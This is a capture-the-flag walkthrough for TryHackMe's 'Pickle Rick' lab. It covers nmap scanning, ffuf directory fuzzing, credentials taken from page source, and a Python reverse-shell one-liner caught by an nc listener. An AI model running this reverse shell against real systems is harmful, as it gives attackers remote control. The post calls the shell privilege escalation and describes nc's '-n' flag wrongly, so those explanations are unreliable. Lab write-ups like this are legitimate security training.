Pickle Rick TryHackMe Walkthrough

Pickle Rick TryHackMe Walkthrough

This Rick and Morty themed challenge requires you to exploit a webserver to find 3 ingredients that will help Rick make his potion to transform himself back into a human from a pickle.
Today we will see how to solve a capture the flag challenge called “Pickle Rick”. It is a penetration testing lab available at TryHackMe. This challenge gives us hands-on on basic penetration testing techniques. It includes techniques such as scanning, enumeration, privilege escalation.
Credits for the machine goes to – TryHackMe
Level: Easy
# What is the first ingredient Rick needs?

First of all, we will scan the machine IP with nmap and check all services are working on the machine. We found that on port no 80 HTTP services are active.

We will now check the source page of the website and see if we can get some hints. Here we found the username.
Username ->R1ckRul3s

Next, we tried to find the open directories using the tool ffuf. There are 2 open directories index.html and robots.txt .
command -> ffuf -t 100 -c -w /usr/share/dirb/wordlists/common.txt -u http://<machine_ip>/FUZZ
Then we will try to open the directories we found. found a value in robots.txt.
We will now search for a login page. We have scanned the website further and found a login page “login.php”.


Open the login page and enter username and password we inittitaly found.
Username ->R1ckRul3s
password-> Wubbalubbadubdub
We will then get a command panel
command -> ls

Sup3rS3cretPickl3Ingred.txt file contains the first flag!
# Whats the second ingredient Rick needs?
Since we didn’t have the super user access, we have to escalate our privileges.
For escalating our privileges we have used python3.
Command:
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<machine_IP>”,<Port_no>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’

Before executing the command open the listening port.
command -> nc -lnvp <port_no>
-l => for opening listening port
-n => for getting the reverse shell
-v => for verbose
-p => for port number
After executing the command we will get a reverse shell.

#Whats the second ingredient Rick needs?
Traverse through the directories to find the flag 2!
command -> cat ‘second ingredients’
![]()
# Whats the final ingredient Rick needs?
Traverse through the directories to find the flag 3!
command -> cat 3rd.txt
![]()
You May Also Like:-
How do find all hidden files and folders of web applications?
How to Find Information About Websites with Th3inspector